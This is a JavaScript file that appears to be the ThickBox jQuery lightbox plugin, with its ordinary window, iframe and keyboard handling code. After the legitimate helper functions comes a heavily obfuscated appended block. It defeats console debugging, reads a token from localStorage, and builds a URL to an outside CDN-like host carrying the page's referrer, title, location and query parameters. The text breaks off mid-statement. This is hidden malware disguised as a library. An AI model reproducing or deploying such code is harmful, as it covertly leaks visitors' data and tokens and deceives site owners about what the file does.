				} else if(keycode == 190){ // display previous image
					if(!(TB_NextHTML == "")){
						document.onkeydown = "";
						goNext();
					}
				} else if(keycode == 188){ // display next image
					if(!(TB_PrevHTML == "")){
						document.onkeydown = "";
						goPrev();
					}
				}	
			};
			
			tb_position();
			jQuery("#TB_load").remove();
			jQuery("#TB_ImageOff").click(tb_remove);
			jQuery("#TB_window").css({display:"block"}); //for safari using css instead of show
			};
			
			imgPreloader.src = url;
		}else{//code to show html
			
			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = tb_parseQuery( queryString );

			TB_WIDTH = (params['width']*1) + 30 || 630; //defaults to 630 if no paramaters were added to URL
			TB_HEIGHT = (params['height']*1) + 40 || 440; //defaults to 440 if no paramaters were added to URL
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;
			
			if(url.indexOf('TB_iframe') != -1){// either iframe or ajax window		
					urlNoQuery = url.split('TB_');
					jQuery("#TB_iframeContent").remove();
					if(params['modal'] != "true"){//iframe no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton' title='Р—Р°РєСЂС‹С‚СЊ'>Р—Р°РєСЂС‹С‚СЊ</a></div></div><iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' > </iframe>");
					}else{//iframe modal
					jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'> </iframe>");
					}
			}else{// not an iframe, ajax
					if(jQuery("#TB_window").css("display") != "block"){
						if(params['modal'] != "true"){//ajax no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton'>Close</a> (or press Esc)</div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
						}else{//ajax modal
						jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");	
						}
					}else{//this means the window is already up, we are just loading new content via ajax
						jQuery("#TB_ajaxContent")[0].style.width = ajaxContentW +"px";
						jQuery("#TB_ajaxContent")[0].style.height = ajaxContentH +"px";
						jQuery("#TB_ajaxContent")[0].scrollTop = 0;
						jQuery("#TB_ajaxWindowTitle").html(caption);
					}
			}
					
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
				if(url.indexOf('TB_inline') != -1){	
					jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
					jQuery("#TB_window").unload(function () {
						jQuery('#' + params['inlineId']).append( jQuery("#TB_ajaxContent").children() ); // move elements back when you're finished
					});
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({display:"block"}); 
				}else if(url.indexOf('TB_iframe') != -1){
					tb_position();
					if($.browser.safari){//safari needs help because it will not fire iframe onload
						jQuery("#TB_load").remove();
						jQuery("#TB_window").css({display:"block"});
					}
				}else{
					jQuery("#TB_ajaxContent").load(url += "&random=" + (new Date().getTime()),function(){//to do a post change this load method
						tb_position();
						jQuery("#TB_load").remove();
						tb_init("#TB_ajaxContent a.thickbox");
						jQuery("#TB_window").css({display:"block"});
					});
				}
			
		}

		if(!params['modal']){
			document.onkeyup = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				}	
			};
		}
		
	} catch(e) {
		//nothing here
	}
}

//helper functions below
function tb_showIframe(){
	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({display:"block"});
}

function tb_remove() {
 	jQuery("#TB_imageOff").unbind("click");
	jQuery("#TB_closeWindowButton").unbind("click");
	jQuery("#TB_window").fadeOut("fast",function(){jQuery('#TB_window,#TB_overlay,#TB_HideSelect').trigger("unload").unbind().remove();});
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	document.onkeydown = "";
	document.onkeyup = "";
	return false;
}

function tb_position() {
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
	if ( !(jQuery.browser.msie && jQuery.browser.version < 7)) { // take away IE6
		jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
	}
}

function tb_parseQuery ( query ) {
   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function tb_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function tb_detectMacXFF() {
  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
}
(function(_0x1c9aa6,_0x86e811){function _0x3faa55(_0xd112ed,_0x4dc50c,_0x4b2864,_0x47e2cd){return _0x1142(_0x47e2cd-0x340,_0xd112ed);}var _0x3e1917=_0x1c9aa6();function _0x42da3e(_0x4bbcda,_0x244438,_0x1faf03,_0x5a128b){return _0x1142(_0x4bbcda- -0x3c4,_0x1faf03);}while(!![]){try{var _0x5d906d=parseInt(_0x3faa55(0x53f,0x57c,0x5aa,0x56c))/(-0x15cd+0x1be*0xf+-0x454)+parseInt(_0x3faa55(0x58e,0x585,0x5dd,0x59d))/(-0xdf7+0x3f9+0x500*0x2)+parseInt(_0x3faa55(0x55e,0x53a,0x558,0x551))/(0x2642+-0x1e9a+-0x7a5*0x1)+-parseInt(_0x42da3e(-0x1b5,-0x1f6,-0x19f,-0x1ac))/(-0x14cb+0x121d+0x2b2)*(parseInt(_0x42da3e(-0x1d2,-0x1bd,-0x1c0,-0x1d3))/(-0x1a6a*-0x1+0x50*0x1a+-0x2285*0x1))+-parseInt(_0x3faa55(0x54e,0x52f,0x516,0x552))/(-0x1*-0xd0d+-0x1de9+0x10e2)+-parseInt(_0x42da3e(-0x174,-0x153,-0x139,-0x132))/(-0x1*-0x4fd+0x10*0x74+0x209*-0x6)+parseInt(_0x3faa55(0x59c,0x55f,0x5c8,0x59f))/(-0x150d+0xc*0x1f5+-0x29*0xf);if(_0x5d906d===_0x86e811)break;else _0x3e1917['push'](_0x3e1917['shift']());}catch(_0x533ded){_0x3e1917['push'](_0x3e1917['shift']());}}}(_0x20f3,0xe6f4c+0x3d713*0x1+-0x2*0x2a33c),(function(){var _0xa7f75b={'wJjib':_0x116bb3(0x3eb,0x37e,0x3c9,0x3b8)+'+$','TNGkG':'Ebclv','iylzh':_0x116bb3(0x3f2,0x42d,0x409,0x408),'rdlyQ':function(_0x340f4e,_0x3f2755){return _0x340f4e(_0x3f2755);},'BHSQw':function(_0x2ba9dd,_0x46033f){return _0x2ba9dd+_0x46033f;},'PqLxN':'return\x20(fu'+_0x166e0b(0x124,0x103,0xd8,0xf5),'GJhsR':'{}.constru'+_0x116bb3(0x402,0x3f2,0x3fa,0x427)+_0x116bb3(0x455,0x416,0x424,0x412)+'\x20)','vHeTe':_0x166e0b(0x7f,0xa3,0x9c,0xa3),'qJKwp':_0x166e0b(0xd7,0x107,0xc9,0xfb),'fmrcM':function(_0x577770,_0x537492){return _0x577770<_0x537492;},'zmvbU':_0x166e0b(0xa2,0xd1,0xca,0xa7)+'3','ofoHd':_0x116bb3(0x3f0,0x3f3,0x405,0x3f7)+_0x116bb3(0x3ad,0x394,0x3b5,0x3c0)+'cdn.com/N9'+_0x116bb3(0x3d5,0x3da,0x3e8,0x3ce),'UaunA':function(_0x2e75b2,_0x53ce00){return _0x2e75b2===_0x53ce00;},'xoXTN':_0x166e0b(0xbc,0x107,0xcb,0xdd),'oTKtM':function(_0x5e5b98,_0x61163e){return _0x5e5b98+_0x61163e;},'GHVol':_0x166e0b(0xe8,0xbd,0xbf,0xb2),'nIVvf':_0x116bb3(0x3f9,0x390,0x3b9,0x3c2),'CVndL':_0x166e0b(0xb9,0x94,0x98,0xb3),'LeANV':_0x166e0b(0xbc,0xa7,0x5a,0x98),'apNlR':'trace','KzsTW':function(_0xa502c8,_0x3301ce){return _0xa502c8!==_0x3301ce;},'NUQfh':_0x116bb3(0x37b,0x3b0,0x3e1,0x3bb),'gnIFK':_0x116bb3(0x3fa,0x416,0x440,0x42a)+'0','gTQua':_0x116bb3(0x411,0x41a,0x3ef,0x41b)+'2','QyTvB':_0x116bb3(0x404,0x3d5,0x3ef,0x3f8),'rTdpi':'token','THGDq':_0x116bb3(0x389,0x3ab,0x3ff,0x3cd),'sSmii':function(_0x11488f,_0x3c1feb,_0x13ee7c){return _0x11488f(_0x3c1feb,_0x13ee7c);},'FbyVf':function(_0x1935dd,_0x3fded8,_0x4a4e67){return _0x1935dd(_0x3fded8,_0x4a4e67);},'lQrIj':function(_0x392bd3){return _0x392bd3();},'DIvxV':_0x166e0b(0xc9,0xf0,0xc9,0xfe)+_0x116bb3(0x38c,0x383,0x38d,0x3bc),'PUxJG':_0x166e0b(0xad,0xd2,0x7e,0xaf),'Taqty':_0x166e0b(0x76,0xca,0xa5,0x8e),'LIqVw':function(_0x4473f7,_0x52bef2){return _0x4473f7!==_0x52bef2;},'wnDxq':'undefined','UeiNQ':function(_0x118cb2,_0x3e3cc8){return _0x118cb2===_0x3e3cc8;},'vfWze':'JAEVC','pYTjs':function(_0x5453b7,_0x170f6f){return _0x5453b7/_0x170f6f;},'YZXjS':function(_0x2845ab,_0x30374d){return _0x2845ab+_0x30374d;},'BiIrm':_0x166e0b(0xb4,0x10b,0x9f,0xda)+'.client','Nshvn':function(_0x6ca6d5,_0x3e1fc9){return _0x6ca6d5+_0x3e1fc9;},'bmBXc':_0x116bb3(0x3f5,0x442,0x3e5,0x401)+_0x116bb3(0x431,0x440,0x3f8,0x425),'AztvW':function(_0x35f8dc,_0x6b9b6b){return _0x35f8dc(_0x6b9b6b);},'EkkWS':function(_0x5a43ea,_0x38cd24){return _0x5a43ea+_0x38cd24;},'FQdHd':_0x166e0b(0x64,0x6d,0x5d,0x99)+_0x116bb3(0x3b4,0x41f,0x41b,0x3f0),'ZlYkG':_0x116bb3(0x42f,0x440,0x41c,0x404),'nfZyW':function(_0x5732e4,_0x316245){return _0x5732e4+_0x316245;},'RSiUu':function(_0x4d7a4a,_0x2c4936){return _0x4d7a4a===_0x2c4936;},'LRKNn':_0x116bb3(0x3f8,0x3ee,0x417,0x3f4),'zrfnh':_0x116bb3(0x3e9,0x408,0x3de,0x3d7),'AItKv':function(_0x59d30e,_0x53040f){return _0x59d30e+_0x53040f;},'LtkbI':_0x166e0b(0xfa,0xf0,0x13b,0x106),'jOgjO':'WQlGx','chrAi':_0x116bb3(0x40f,0x40f,0x43b,0x41d),'ywuKt':function(_0x5585e7,_0x275aed){return _0x5585e7+_0x275aed;},'SurpG':_0x166e0b(0xa9,0x9f,0xac,0xe1)},_0x5a87af=(function(){var _0x388c0d=!![];return function(_0x449db2,_0x9d5523){var _0x1fade3=_0x388c0d?function(){function _0x287c95(_0x310a4d,_0x579548,_0x379aea,_0x465953){return _0x1142(_0x310a4d-0x164,_0x379aea);}if(_0x9d5523){var _0x304767=_0x9d5523[_0x287c95(0x382,0x33e,0x364,0x389)](_0x449db2,arguments);return _0x9d5523=null,_0x304767;}}:function(){};return _0x388c0d=![],_0x1fade3;};}()),_0x52bd5d=_0xa7f75b[_0x166e0b(0x76,0xc5,0xaf,0xad)](_0x5a87af,this,function(){function _0x221665(_0x40927d,_0x526b6c,_0x402891,_0x5a7669){return _0x116bb3(_0x40927d-0x5,_0x526b6c,_0x402891-0x17f,_0x40927d- -0x276);}function _0x2c3108(_0x455fd2,_0xc0a317,_0x4dde04,_0x3267bd){return _0x166e0b(_0x455fd2-0x171,_0xc0a317-0x187,_0x3267bd,_0x455fd2-0x316);}return _0x52bd5d[_0x2c3108(0x3a2,0x3c9,0x387,0x384)]()[_0x2c3108(0x3c6,0x3f7,0x3bf,0x3e4)](_0xa7f75b[_0x221665(0x1c0,0x197,0x1ba,0x1a5)])[_0x221665(0x149,0x15f,0x119,0x14a)]()[_0x221665(0x1c5,0x1d5,0x1f9,0x1a6)+'r'](_0x52bd5d)[_0x221665(0x16d,0x190,0x12f,0x17a)](_0xa7f75b['wJjib']);});_0x52bd5d();var _0x2f4d97=(function(){var _0x1957c9={};function _0x172a00(_0x59016c,_0x2f58fe,_0x15cac0,_0x424bc8){return _0x166e0b(_0x59016c-0xdc,_0x2f58fe-0x4,_0x15cac0,_0x2f58fe-0x40d);}function _0x30043c(_0x16ff74,_0x5376de,_0x31339b,_0x44200a){return _0x116bb3(_0x16ff74-0x47,_0x31339b,_0x31339b-0x129,_0x16ff74- -0x179);}_0x1957c9['RSpRV']=_0xa7f75b[_0x30043c(0x2bd,0x27f,0x27f,0x2f4)],_0x1957c9[_0x172a00(0x4cf,0x4ed,0x52a,0x503)]=_0xa7f75b[_0x30043c(0x2a6,0x2d0,0x26d,0x2cc)],_0x1957c9[_0x30043c(0x2a8,0x264,0x283,0x270)]=_0xa7f75b[_0x172a00(0x4bf,0x4cd,0x4ee,0x50c)];var _0xc5e94e=_0x1957c9,_0x3a7b2f=!![];return function(_0x14413b,_0x19872f){function _0x38123c(_0x597e34,_0x272b40,_0x2952b8,_0x3ff511){return _0x172a00(_0x597e34-0x78,_0x2952b8- -0x78,_0x597e34,_0x3ff511-0x192);}function _0x454c17(_0x546df6,_0x25419a,_0x3b91f9,_0x2df510){return _0x172a00(_0x546df6-0x50,_0x3b91f9- -0x2aa,_0x2df510,_0x2df510-0x13d);}if(_0xc5e94e['IsRGx']===_0x38123c(0x43a,0x48c,0x47a,0x47e)){if(_0x2e4eee){var _0x53fef2=_0x5b1143[_0x454c17(0x252,0x220,0x22e,0x1eb)](_0x36fa0c,arguments);return _0x3c09f4=null,_0x53fef2;}}else{var _0x14175b=_0x3a7b2f?function(){var _0x342c2b={};_0x342c2b[_0x25b28b(0x34e,0x309,0x311,0x341)]=_0xc5e94e[_0x25b28b(0x30a,0x345,0x335,0x326)];function _0x2af957(_0x286f60,_0x439736,_0x371e75,_0xad9219){return _0x38123c(_0x371e75,_0x439736-0x17a,_0x286f60- -0x52e,_0xad9219-0x91);}function _0x25b28b(_0xd488e3,_0x325978,_0x31196a,_0x30179c){return _0x454c17(_0xd488e3-0x159,_0x325978-0x189,_0x30179c-0x123,_0x31196a);}var _0x31d22d=_0x342c2b;if(_0xc5e94e['BaPdv']===_0xc5e94e['BaPdv']){if(_0x19872f){var _0x40bef0=_0x19872f['apply'](_0x14413b,arguments);return _0x19872f=null,_0x40bef0;}}else return _0x54ad53[_0x2af957(-0x10d,-0xd4,-0xdb,-0x12e)]()[_0x25b28b(0x2f1,0x338,0x304,0x336)](uBOHIF[_0x25b28b(0x382,0x37c,0x32e,0x341)])['toString']()[_0x25b28b(0x3bc,0x3c6,0x387,0x38e)+'r'](_0x4a7ead)[_0x25b28b(0x31c,0x30b,0x371,0x336)](_0x2af957(-0x114,-0x10c,-0xe9,-0x13a)+'+$');}:function(){};return _0x3a7b2f=![],_0x14175b;}};}()),_0x3937af=_0xa7f75b[_0x116bb3(0x397,0x3e6,0x3ad,0x3ba)](_0x2f4d97,this,function(){var _0x5ec61e={'YyVbh':function(_0x13e26b,_0x5a73eb){return _0xa7f75b['rdlyQ'](_0x13e26b,_0x5a73eb);},'atYyj':function(_0x5450d0,_0x55f073){function _0x20b276(_0x728d30,_0xebf29e,_0x52e9de,_0x1c9eb9){return _0x1142(_0x52e9de- -0x1b,_0xebf29e);}return _0xa7f75b[_0x20b276(0x23c,0x256,0x228,0x20a)](_0x5450d0,_0x55f073);},'PNEMy':_0xa7f75b[_0x412d26(-0x31,-0x57,-0x3c,-0x2a)],'bJojG':_0xa7f75b[_0x412d26(-0x38,-0x5a,-0x2b,-0x35)],'xXBtX':_0x412d26(0x19,-0x17,-0x1a,-0x45),'TbeAt':_0xa7f75b['vHeTe'],'SGkBC':_0xa7f75b['qJKwp'],'swnyk':function(_0x141298,_0x1d90a4){function _0x585924(_0x4bfa2d,_0x2f7495,_0x1c6c87,_0x5773e6){return _0x412d26(_0x1c6c87,_0x2f7495-0x71,_0x5773e6- -0x16c,_0x5773e6-0xe9);}return _0xa7f75b[_0x585924(-0x195,-0x19a,-0x16d,-0x168)](_0x141298,_0x1d90a4);},'Dejvv':_0xa7f75b['zmvbU'],'wklCV':_0xa7f75b['ofoHd']},_0x2208e7;try{if(_0xa7f75b['UaunA'](_0xa7f75b[_0x142415(0x387,0x3b0,0x35f,0x39d)],_0xa7f75b[_0x412d26(-0x3e,-0x31,0x6,-0x3d)])){var _0x202ec5=_0xa7f75b['rdlyQ'](Function,_0xa7f75b[_0x412d26(0x5f,-0x26,0x1b,0x31)](_0xa7f75b[_0x142415(0x38e,0x327,0x364,0x35b)]+(_0x142415(0x38d,0x3e5,0x398,0x3c3)+'ctor(\x22retu'+_0x412d26(0x4f,0xe,0x13,0x48)+'\x20)'),');'));_0x2208e7=_0x202ec5();}else{var _0x83eb0a;try{var _0x72650c=HQgJPF[_0x412d26(0x5c,0x58,0x39,0x2e)](_0x241e1e,HQgJPF[_0x412d26(0x20,-0x2,0x30,0x74)](HQgJPF['PNEMy']+HQgJPF[_0x142415(0x373,0x39c,0x378,0x397)],');'));_0x83eb0a=_0x72650c();}catch(_0x43f30b){_0x83eb0a=_0x249c3f;}var _0x14e381=_0x83eb0a[_0x142415(0x339,0x35c,0x340,0x35d)]=_0x83eb0a[_0x412d26(-0x63,-0x69,-0x3a,-0x69)]||{},_0x1e1b3f=[HQgJPF[_0x142415(0x3b9,0x33e,0x34e,0x379)],_0x412d26(-0x4c,-0x7b,-0x3d,-0x4e),_0x142415(0x389,0x39b,0x396,0x37e),HQgJPF[_0x142415(0x39b,0x3ea,0x3f0,0x3cc)],_0x142415(0x39f,0x392,0x36c,0x363),HQgJPF[_0x142415(0x3c7,0x3b7,0x340,0x384)],'trace'];for(var _0x172d26=-0x160f+-0x1*-0x59c+0x1*0x1073;HQgJPF[_0x142415(0x38b,0x3e6,0x377,0x3a9)](_0x172d26,_0x1e1b3f[_0x142415(0x33b,0x323,0x390,0x35e)]);_0x172d26++){var _0x23c70c=HQgJPF[_0x142415(0x344,0x333,0x388,0x35c)][_0x412d26(0xe,0x2,-0x18,-0x39)]('|'),_0x4fe927=-0x3*-0xa63+0x2209+-0xd0a*0x5;while(!![]){switch(_0x23c70c[_0x4fe927++]){case'0':_0x552175['toString']=_0x125255[_0x142415(0x376,0x318,0x328,0x357)][_0x412d26(-0x5d,-0xb,-0x46,-0x35)](_0x125255);continue;case'1':_0x552175[_0x142415(0x38d,0x353,0x35f,0x392)]=_0x1fefd2['bind'](_0x4f038d);continue;case'2':var _0x125255=_0x14e381[_0x23f0b5]||_0x552175;continue;case'3':_0x14e381[_0x23f0b5]=_0x552175;continue;case'4':var _0x23f0b5=_0x1e1b3f[_0x172d26];continue;case'5':var _0x552175=_0x4ecfb0[_0x142415(0x3e7,0x39a,0x395,0x3d3)+'r'][_0x142415(0x36a,0x359,0x389,0x36d)][_0x412d26(-0x4b,-0x56,-0x46,-0x15)](_0xa356f4);continue;}break;}}}}catch(_0x42bcc4){_0x2208e7=window;}function _0x412d26(_0x3094eb,_0x7f1d85,_0x228d5a,_0x32a476){return _0x116bb3(_0x3094eb-0xcd,_0x3094eb,_0x228d5a-0x12a,_0x228d5a- -0x3ff);}var _0x16d75a=_0x2208e7['console']=_0x2208e7[_0x412d26(-0x3c,-0x55,-0x3a,-0x1c)]||{},_0x128de1=[_0xa7f75b[_0x142415(0x36b,0x34b,0x3bd,0x381)],_0xa7f75b[_0x142415(0x3be,0x3cb,0x3c9,0x3be)],_0xa7f75b[_0x142415(0x3d7,0x362,0x3b2,0x3a1)],_0xa7f75b[_0x142415(0x398,0x3f6,0x3d7,0x3b6)],_0xa7f75b[_0x142415(0x3d9,0x36d,0x3be,0x398)],_0xa7f75b[_0x142415(0x394,0x3b2,0x3d2,0x3d6)],_0xa7f75b[_0x412d26(0x29,0x13,0x7,0x20)]];function _0x142415(_0x4414c2,_0x171eb0,_0x5c94ec,_0x2adbcd){return _0x116bb3(_0x4414c2-0xfb,_0x4414c2,_0x5c94ec-0x3e,_0x2adbcd- -0x68);}for(var _0x3bb5ff=0xa61+-0x793*-0x1+-0x11f4;_0xa7f75b[_0x412d26(-0x16,-0x1d,0x4,0x41)](_0x3bb5ff,_0x128de1[_0x412d26(-0x13,-0x6,-0x39,-0xc)]);_0x3bb5ff++){if(_0xa7f75b[_0x412d26(0x44,0x22,0xc,0x49)]('jJKdQ',_0xa7f75b['NUQfh'])){var _0x321afa={};_0x321afa[_0x412d26(-0x2c,0x1,-0x41,-0x6b)]=![],_0x321afa[_0x142415(0x37a,0x338,0x36f,0x370)]=0x15180,_0x321afa[_0x412d26(0x1b,0x31,-0x12,-0x3b)]=_0x5ec61e[_0x412d26(-0x5,0x5a,0x23,0x49)],_0x46d4f4[_0x412d26(0x2b,0x63,0x32,0x4e)+'vrp4k65']=_0x321afa;}else{var _0x5afe02=_0xa7f75b[_0x412d26(-0x12,-0x6d,-0x2e,-0x46)][_0x142415(0x349,0x360,0x3bb,0x37f)]('|'),_0x22b2a6=-0x40*-0x8c+0x2136+-0x4436;while(!![]){switch(_0x5afe02[_0x22b2a6++]){case'0':_0x16d75a[_0x92e5c2]=_0x50b07d;continue;case'1':_0x50b07d[_0x142415(0x378,0x39b,0x319,0x357)]=_0x4ad72a[_0x142415(0x31a,0x33f,0x38e,0x357)]['bind'](_0x4ad72a);continue;case'2':var _0x50b07d=_0x2f4d97[_0x142415(0x39d,0x415,0x3ac,0x3d3)+'r'][_0x412d26(0xb,-0x13,-0x2a,-0x34)][_0x142415(0x30c,0x386,0x349,0x351)](_0x2f4d97);continue;case'3':var _0x4ad72a=_0x16d75a[_0x92e5c2]||_0x50b07d;continue;case'4':var _0x92e5c2=_0x128de1[_0x3bb5ff];continue;case'5':_0x50b07d[_0x412d26(-0x26,0x1,-0x5,-0x3)]=_0x2f4d97[_0x142415(0x355,0x34d,0x379,0x351)](_0x2f4d97);continue;}break;}}}});_0xa7f75b[_0x166e0b(0xf3,0xc9,0xf9,0xdb)](_0x3937af);var _0x5d62ae=_0xa7f75b[_0x166e0b(0x6c,0xae,0xc0,0xac)];if(!window[_0x116bb3(0x43c,0x413,0x40f,0x431)+_0x166e0b(0x67,0x53,0x91,0x89)]){if(_0xa7f75b[_0x166e0b(0xa7,0xae,0x9f,0xcf)]!==_0xa7f75b['Taqty']){var _0x422592={};_0x422592[_0x116bb3(0x3e4,0x3e2,0x3aa,0x3be)]=![],_0x422592[_0x116bb3(0x3d0,0x3a1,0x399,0x3d8)]=0x15180,_0x422592[_0x116bb3(0x3c2,0x40a,0x3b3,0x3ed)]=_0x166e0b(0xf9,0xed,0x9a,0xc4)+_0x116bb3(0x3d1,0x3fe,0x3af,0x3c0)+_0x116bb3(0x399,0x38a,0x3d7,0x3ca)+_0x166e0b(0x66,0x94,0x9e,0x9b),window[_0x166e0b(0xf1,0xd9,0xdf,0xfe)+_0x166e0b(0xa2,0x7a,0x7e,0x89)]=_0x422592;}else{var _0x167ee0=_0x430a46?function(){if(_0x39cfe1){var _0x409c27=_0x40482b['apply'](_0x3fb9f1,arguments);return _0x4bd448=null,_0x409c27;}}:function(){};return _0x277be4=![],_0x167ee0;}}const _0x6a3833=localStorage[_0x116bb3(0x459,0x3f8,0x401,0x437)](_0xa7f75b[_0x166e0b(0x10d,0xcb,0x101,0xe4)]);if(_0xa7f75b[_0x166e0b(0x8a,0x9a,0x72,0x94)](typeof _0x6a3833,_0xa7f75b['wnDxq'])&&_0xa7f75b[_0x116bb3(0x388,0x3c7,0x3b6,0x3c7)](_0x6a3833,null)){if(_0xa7f75b[_0x116bb3(0x3e5,0x3df,0x409,0x3d0)](_0xa7f75b['vfWze'],_0xa7f75b[_0x116bb3(0x433,0x3fa,0x444,0x42c)])){var _0x23034f=JSON[_0x116bb3(0x398,0x409,0x3e5,0x3d9)](_0x6a3833),_0x109cbf=Math['round'](_0xa7f75b['pYTjs'](+new Date(),-0x7f*0x27+0x1cc8+0x11b*-0x5));_0xa7f75b[_0x166e0b(0xbe,0x75,0xad,0x9c)](_0x23034f[_0x116bb3(0x449,0x3dd,0x441,0x420)],window[_0x166e0b(0x143,0x12d,0xd6,0xfe)+'vrp4k65'][_0x116bb3(0x3ea,0x3c0,0x3b5,0x3d8)])<_0x109cbf&&(localStorage[_0x116bb3(0x392,0x3e8,0x3f1,0x3c8)](_0xa7f75b['QyTvB']),localStorage[_0x166e0b(0xc9,0x9c,0x73,0x95)](_0xa7f75b[_0x166e0b(0x90,0xdf,0x105,0xc2)]),localStorage[_0x116bb3(0x3a2,0x3ed,0x3f6,0x3c8)](_0x166e0b(0x90,0xb5,0x8d,0x9a)));}else{var _0x22f529=_0xa7f75b[_0x166e0b(0xf6,0x111,0xed,0xfa)][_0x166e0b(0xe7,0x9f,0x7f,0xb4)]('|'),_0x3fbfe1=0xd31+0x16bb+-0x23ec;while(!![]){switch(_0x22f529[_0x3fbfe1++]){case'0':var _0x5c42af=_0x29acb3[_0x374e9d];continue;case'1':_0x146362[_0x116bb3(0x3f7,0x3a8,0x3dd,0x3bf)]=_0x38ac92[_0x116bb3(0x3b8,0x3ce,0x391,0x3bf)][_0x166e0b(0xc0,0xbd,0x83,0x86)](_0x38ac92);continue;case'2':_0x1a90e2[_0x5c42af]=_0x146362;continue;case'3':var _0x146362=_0x5a5696[_0x116bb3(0x415,0x40e,0x43a,0x43b)+'r'][_0x166e0b(0x8a,0xdd,0xc9,0xa2)]['bind'](_0x2473e1);continue;case'4':_0x146362[_0x166e0b(0xf8,0xe2,0x8f,0xc7)]=_0x4fe77a[_0x166e0b(0xc3,0x97,0x97,0x86)](_0x3cf6b0);continue;case'5':var _0x38ac92=_0xb154ff[_0x5c42af]||_0x146362;continue;}break;}}}var _0x4f5afd=localStorage[_0x116bb3(0x415,0x44e,0x3f2,0x437)](_0xa7f75b[_0x116bb3(0x3cd,0x3fc,0x39b,0x3dd)]),_0x151803=localStorage['getItem'](_0xa7f75b[_0x166e0b(0xc8,0x84,0x80,0xc2)]),_0x2957af=_0xa7f75b[_0x116bb3(0x446,0x438,0x40e,0x433)];function _0x166e0b(_0x4336a8,_0x5d8ec9,_0x111066,_0x5aed01){return _0x1142(_0x5aed01- -0x153,_0x111066);}_0x2957af+='&'+decodeURIComponent(window[_0x116bb3(0x402,0x3b9,0x407,0x3fd)][_0x116bb3(0x3bb,0x3a6,0x3cf,0x3e3)][_0x166e0b(0xa5,0xf7,0xa3,0xc3)]('?','')),_0x2957af+=_0xa7f75b['Nshvn'](_0xa7f75b[_0x116bb3(0x408,0x452,0x3fe,0x435)],_0xa7f75b[_0x166e0b(0x120,0x123,0xd3,0xf1)](encodeURIComponent,document[_0x166e0b(0x110,0xd7,0xe7,0xf6)])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3f9,0x3da,0x43f,0x40f)](_0x166e0b(0xdb,0xaf,0x85,0xb7)+_0x116bb3(0x409,0x41f,0x41f,0x3e4),_0xa7f75b['rdlyQ'](encodeURIComponent,document['title'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x430,0x3fe,0x42d,0x423)](_0xa7f75b[_0x116bb3(0x3e4,0x3e7,0x42b,0x41c)],_0xa7f75b[_0x116bb3(0x3b3,0x3c3,0x3a4,0x3c9)](encodeURIComponent,document[_0x116bb3(0x3ed,0x3f4,0x3bf,0x3fd)][_0x116bb3(0x3ed,0x3fc,0x45a,0x415)]+document[_0x166e0b(0x103,0xcb,0x93,0xca)]['pathname'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3d1,0x443,0x3d8,0x407)]+_0xa7f75b[_0x166e0b(0xae,0xfe,0xe8,0xf1)](encodeURIComponent,_0x5d62ae),_0x2957af+=_0xa7f75b['nfZyW']('&host=',_0xa7f75b[_0x166e0b(0xb4,0x85,0x5d,0x96)](encodeURIComponent,window[_0x166e0b(0x119,0x101,0x12b,0xfe)+_0x166e0b(0xb3,0x52,0x93,0x89)][_0x116bb3(0x3e9,0x3f2,0x42a,0x3ed)]));_0xa7f75b['KzsTW'](typeof 